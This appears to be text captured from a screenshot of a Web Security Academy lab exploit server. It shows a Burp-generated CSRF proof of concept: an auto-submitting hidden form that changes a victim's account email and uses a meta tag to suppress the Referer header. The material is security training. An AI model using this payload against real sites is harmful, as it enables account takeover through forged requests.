 SameSite Lax bypass via cookie
Exploit Server: SameSite Lax byp
CSRF where Referer validation d
Exploit Server: CSRF where Refe
https://exploit-0a5100580335b2e980667f30012000f8.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<meta name="referrer" content="never">
<body>
<form action="https://0a490017038fb2118041801400e3005f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="abcdsddd&#64;gmail&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log